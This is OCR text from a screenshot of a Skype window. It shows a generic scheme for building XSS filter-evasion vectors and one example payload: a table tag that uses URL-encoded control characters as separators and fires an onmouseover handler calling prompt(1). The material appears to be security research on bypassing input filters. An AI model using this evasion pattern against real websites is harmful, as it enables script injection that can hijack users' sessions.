 Skype File Edit View Contacts Conversations Window Help 34% Sat May 21 10:08 AM Patrick Laverty
Skype
Search
Patrick Laverty
17:23
skype
Vector Scheme
● Full
extra1 <tag spacer1 extra2 spacer2 handler spacer3 = spacer4 code spacer5> extra3
Example:
<table><thead%0Cstyle=font-size:700px%0Donmouseover%0A=%0Bprompt
(1)%09><td>AAAAAAAAA